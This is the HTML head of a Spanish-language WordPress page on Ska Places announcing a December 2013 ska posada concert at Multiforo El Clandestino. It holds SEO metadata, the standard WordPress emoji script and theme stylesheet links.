

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skaplaces.com/ska-posada-en-multiforo-el-clandestino/
body_size: 22611
content:
<!doctype html>
<html lang="es"
 xmlns:fb="http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://skaplaces.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Ska Posada en Multiforo El Clandestino Domingo 15 de Diciembre &#8211; Ska Places</title>
	<link rel="canonical" href="https://skaplaces.com/ska-posada-en-multiforo-el-clandestino/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ska Posada en Multiforo El Clandestino Domingo 15 de Diciembre &#8211; Ska Places" />
	<meta property="og:description" content="Hora:01:00 PMCover: ENTRADA LIBRE DE 01:00 ►► 03:00 •••► Despues $ 20Bandas :► Resistencia Skannibal Ska&nbsp;► FALLAS DE ORIGEN&nbsp;► The Podridos► Monkeys Club Official► sector oi y Mas" />
	<meta property="og:url" content="https://skaplaces.com/ska-posada-en-multiforo-el-clandestino/" />
	<meta property="og:site_name" content="Ska Places" />
	<meta property="article:publisher" content="https://www.facebook.com/SKAPLACES" />
	<meta property="article:published_time" content="2013-12-12T15:41:00+00:00" />
	<meta property="article:modified_time" content="2018-11-13T05:35:59+00:00" />
	<meta property="og:image" content="https://skaplaces.com/wp-content/uploads/2013/12/1450298_401413209962457_400644331_n.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="247" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaccion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@skaplaces" />
	<meta name="twitter:site" content="@skaplaces" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redaccion" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://skaplaces.com/ska-posada-en-multiforo-el-clandestino/#article","isPartOf":{"@id":"https://skaplaces.com/ska-posada-en-multiforo-el-clandestino/"},"author":{"name":"Redaccion","@id":"https://skaplaces.com/#/schema/person/10a8d55bdc73fd13902853d90e9655d3"},"headline":"Ska Posada en Multiforo El Clandestino Domingo 15 de Diciembre","datePublished":"2013-12-12T15:41:00+00:00","dateModified":"2018-11-13T05:35:59+00:00","mainEntityOfPage":{"@id":"https://skaplaces.com/ska-posada-en-multiforo-el-clandestino/"},"wordCount":33,"publisher":{"@id":"https://skaplaces.com/#organization"},"image":{"@id":"https://skaplaces.com/ska-posada-en-multiforo-el-clandestino/#primaryimage"},"thumbnailUrl":"https://skaplaces.com/wp-content/uploads/2013/12/1450298_401413209962457_400644331_n.jpg","keywords":["El Clandestino Multiforo"],"articleSection":["Noticias"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://skaplaces.com/ska-posada-en-multiforo-el-clandestino/","url":"https://skaplaces.com/ska-posada-en-multiforo-el-clandestino/","name":"Ska Posada en Multiforo El Clandestino Domingo 15 de Diciembre &#8211; Ska Places","isPartOf":{"@id":"https://skaplaces.com/#website"},"primaryImageOfPage":{"@id":"https://skaplaces.com/ska-posada-en-multiforo-el-clandestino/#primaryimage"},"image":{"@id":"https://skaplaces.com/ska-posada-en-multiforo-el-clandestino/#primaryimage"},"thumbnailUrl":"https://skaplaces.com/wp-content/uploads/2013/12/1450298_401413209962457_400644331_n.jpg","datePublished":"2013-12-12T15:41:00+00:00","dateModified":"2018-11-13T05:35:59+00:00","breadcrumb":{"@id":"https://skaplaces.com/ska-posada-en-multiforo-el-clandestino/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://skaplaces.com/ska-posada-en-multiforo-el-clandestino/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://skaplaces.com/ska-posada-en-multiforo-el-clandestino/#primaryimage","url":"https://skaplaces.com/wp-content/uploads/2013/12/1450298_401413209962457_400644331_n.jpg","contentUrl":"https://skaplaces.com/wp-content/uploads/2013/12/1450298_401413209962457_400644331_n.jpg","width":400,"height":247},{"@type":"BreadcrumbList","@id":"https://skaplaces.com/ska-posada-en-multiforo-el-clandestino/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://skaplaces.com/"},{"@type":"ListItem","position":2,"name":"Ska Posada en Multiforo El Clandestino Domingo 15 de Diciembre"}]},{"@type":"WebSite","@id":"https://skaplaces.com/#website","url":"https://skaplaces.com/","name":"Ska Places","description":"Tu dosis diaria de Ska","publisher":{"@id":"https://skaplaces.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skaplaces.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://skaplaces.com/#organization","name":"Ska Places","url":"https://skaplaces.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://skaplaces.com/#/schema/logo/image/","url":"https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg","contentUrl":"https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg","width":690,"height":400,"caption":"Ska Places"},"image":{"@id":"https://skaplaces.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SKAPLACES","https://x.com/skaplaces","https://www.instagram.com/skaplaces","https://www.youtube.com/channel/UCwWhu-HfdhUkEPQ7Xf7wf7A"]},{"@type":"Person","@id":"https://skaplaces.com/#/schema/person/10a8d55bdc73fd13902853d90e9655d3","name":"Redaccion","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://skaplaces.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"Redaccion"},"url":"https://skaplaces.com/author/redaccion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta name="news_keywords" content="el clandestino multiforo, ska, eventos, conciertos, festivales" />
<meta name="original-source" content="https://skaplaces.com/ska-posada-en-multiforo-el-clandestino/" />
<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ska Places &raquo; Feed" href="https://skaplaces.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ska Places &raquo; RSS de los comentarios" href="https://skaplaces.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skaplaces.com\/wp-includes\/js\/wp-emoji-release.min.js?scu_version=3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://skaplaces.com/wp-includes/css/dist/block-library/style.min.css?scu_version=3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://skaplaces.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://skaplaces.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?scu_version=3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #f75454;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_fntawsm_css-css' href='https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/css/font-awesome/css/font-awesome.min.css?scu_version=3' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?scu_version=3' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?scu_version=3' type='text/css' media='screen' />
<link rel='stylesheet' id='thb-app-css' href='https://skaplaces.com/wp-content/themes/theissue/assets/css/app.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='thb-post-detail-css' href='https://skaplaces.com/wp-content/themes/theissue/assets/css/app-post-detail.css?scu_version=3' type='text/css' media='all' />
<style id='thb-post-detail-inline-css' type='text/css'>
body,h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6,.thb-lightbox-button .thb-lightbox-text,.post .post-category,.post.thumbnail-seealso .thb-seealso-text,.thb-entry-footer,.smart-list .smart-list-title .smart-list-count,.smart-list .thb-smart-list-content .smart-list-count,.thb-carousel.bottom-arrows .slick-bottom-arrows,.thb-hotspot-container,.thb-pin-it-container .thb-pin-it,label,input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,.testimonial-author,.thb-article-sponsors,input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.post .post-gallery .thb-post-icon,.post .thb-post-bottom,.woocommerce-MyAccount-navigation,.featured_image_credit,.widget .thb-widget-title,.thb-readmore .thb-readmore-title,.widget.thb_widget_instagram .thb-instagram-header,.widget.thb_widget_instagram .thb-instagram-footer,.thb-instagram-row figure .instagram-link,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score,.thb-instagram-row figure,.widget.thb_widget_top_categories .thb-widget-category-link .thb-widget-category-name,.widget.thb_widget_twitter .thb-twitter-user,.widget.thb_widget_twitter .thb-tweet .thb-tweet-time,.widget.thb_widget_twitter .thb-tweet .thb-tweet-actions,.thb-social-links-container,.login-page-form,.woocommerce .woocommerce-form-login .lost_password,.woocommerce-message, .woocommerce-error, .woocommerce-notice, .woocommerce-info,.woocommerce-success,.select2,.woocommerce-MyAccount-content legend,.shop_table,.thb-lightbox-button .thb-lightbox-thumbs,.post.thumbnail-style6 .post-gallery .now-playing,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.post.thumbnail-style8 .thumb_large_count,.post.thumbnail-style4 .thumb_count,.post .thb-read-more {font-family:ABeeZee, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post-title h1,.post-title h2,.post-title h3,.post-title h4,.post-title h5,.post-title h6 {}.post-content,.post-excerpt,.thb-article-subscribe p,.thb-article-author p,.commentlist .comment p, .commentlist .review p,.thb-executive-summary,.thb-newsletter-form p,.search-title p,.thb-product-detail .product-information .woocommerce-product-details__short-description,.widget:not(.woocommerce) p,.thb-author-info .thb-author-page-description p,.wpb_text_column,.no-vc,.woocommerce-tabs .wc-tab,.woocommerce-tabs .wc-tab p:not(.stars),.thb-pricing-table .pricing-container .pricing-description,.content404 p,.subfooter p {}.thb-full-menu {}.thb-mobile-menu,.thb-secondary-menu {}.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter {}.widget.style1 .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title {}em {}label {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text {}.article-container .post-content,.article-container .post-content p:not(.wp-block-cover-text) {}.post .post-category {}.post-detail .thb-executive-summary li {}.post .post-excerpt {}.thb-full-menu>li>a:not(.logolink) {font-size:16px;}.thb-full-menu li .sub-menu li a {}.thb-mobile-menu>li>a {}.thb-mobile-menu .sub-menu a {}.thb-secondary-menu a {}#mobile-menu .menu-footer {}#mobile-menu .thb-social-links-container .thb-social-link-wrap .thb-social-link .thb-social-icon-container {}.widget .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title{}.footer .widget .thb-widget-title,.footer .widget.style2 .thb-widget-title,.footer .widget.style3 .thb-widget-title {}.footer .widget,.footer .widget p {}.subfooter .thb-full-menu>li>a:not(.logolink) {}.subfooter p {}.subfooter .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container,.subfooter.style6 .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container {}#scroll_to_top {}.search-title p {}@media screen and (min-width:1024px) {h1,.h1 {}}h1,.h1 {}@media screen and (min-width:1024px) {h2 {}}h2 {}@media screen and (min-width:1024px) {h3 {}}h3 {}@media screen and (min-width:1024px) {h4 {}}h4 {}@media screen and (min-width:1024px) {h5 {}}h5 {}h6 {}.page-id-1654 #wrapper div[role="main"],.postid-1654 #wrapper div[role="main"] {}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://skaplaces.com/wp-content/themes/theissue/style.css?scu_version=3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=ABeeZee%3Aregular&#038;subset&#038;display=swap&#038;scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-smart-author-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-smart-social-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://skaplaces.com/wp-content/plugins/wp-review/public/css/wp-review.css?scu_version=3' type='text/css' media='all' />
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/jquery/jquery.min.js?scu_version=3" id="jquery-core-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/jquery/jquery-migrate.min.js?scu_version=3" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://skaplaces.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skaplaces.com/wp-json/wp/v2/posts/1654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skaplaces.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://skaplaces.com/?p=1654' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skaplaces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskaplaces.com%2Fska-posada-en-multiforo-el-clandestino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skaplaces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskaplaces.com%2Fska-posada-en-multiforo-el-clandestino%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://skaplaces.com/wp-admin/admin-ajax.php";</script><meta property="fb:app_id" content="749647811867323"/>		<meta property="fb:pages" content="411003702330406" />
